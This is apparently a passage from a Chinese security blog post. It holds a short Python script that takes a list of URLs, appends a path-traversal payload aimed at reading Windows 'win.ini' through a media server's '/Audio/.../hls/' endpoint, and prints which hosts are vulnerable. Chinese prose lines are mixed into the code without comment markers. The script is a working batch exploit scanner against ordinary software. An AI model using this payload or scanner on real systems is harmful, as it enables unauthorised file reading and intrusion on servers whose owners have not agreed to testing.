 txt= sys.argv[1]
打开文本
f=open(txt,'r+')
逐行读取文本内容，并且赋值到url
for i in f.readlines():
    url=i.strip()
    url=url+"/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/"
    headers = {
            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36',
            "Content-Type": "application/octet-stream"
        }
    response=requests.get(url,headers=headers,verify=False)
    if response.status_code==200:
        print(url+"  "+"存在漏洞")
到这里实际上已经跟单个ip扫描没有什么不同了
    else:
        print(url+"  "+"不存在漏洞")
bgbing安全